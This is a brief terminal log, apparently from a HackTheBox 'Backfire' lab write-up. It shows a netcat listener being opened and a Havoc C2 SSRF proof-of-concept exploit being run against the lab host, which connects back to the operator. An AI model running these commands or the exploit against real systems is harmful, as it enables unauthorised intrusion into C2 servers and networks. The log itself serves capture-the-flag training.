 ❱❱ /home/h4z4rd0u5/HTB/Medium/Backfire : nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.49 45942
GET /vulnerable HTTP/1.1
Host: www.example.com
Connection: close
h4z4rd0u5 ~/HTB/Medium/Backfire
❱❱
❱❱ /home/h4z4rd0u5/HTB/Medium/Backfire/Havoc-C2-SSRF-poc : uv run exploit.py
Installed 1 package in 16ms
usage: exploit.py [-h] -t TARGET -i IP -p PORT [-A USER_AGENT] [-H HOSTNAME]
[-u USERNAME] [-d DOMAIN_NAME] [-n PROCESS_NAME] [-ip INTERNAL_IP]
exploit.py: error: the following arguments are required: -t/--target, -i/--ip, -p/--port
❱❱ /home/h4z4rd0u5/HTB/Medium/Backfire : uv run exploit.py -t https://10.10.11.49 -i 10.
10.14.24 -p 9999
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!